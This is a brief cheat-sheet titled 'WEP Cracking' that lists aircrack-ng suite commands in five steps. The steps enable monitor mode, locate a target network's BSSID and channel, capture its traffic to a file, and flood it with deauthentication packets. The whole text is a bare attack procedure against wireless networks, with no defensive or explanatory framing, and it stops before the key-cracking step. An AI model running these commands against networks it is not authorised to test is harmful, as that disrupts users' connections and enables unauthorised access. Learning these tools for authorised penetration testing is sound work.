 WEP Cracking
1. Start Monitor Mode: airmon-ng start wlan0
2. Identify the target BSSID, SSID, Channel using airodump-ng:
airodump-ng mon0
3. Configured monitor interface to listen on target channel:
iwconfig mon0 channel <no>
4. Capture the packer using airodump:
airodump-ng --bssid <BSSID> --channel <no> -w <filename> mon0
5. Broadcast deauth packets: aireplay-ng -0 0 -a <BSSID> mon0
 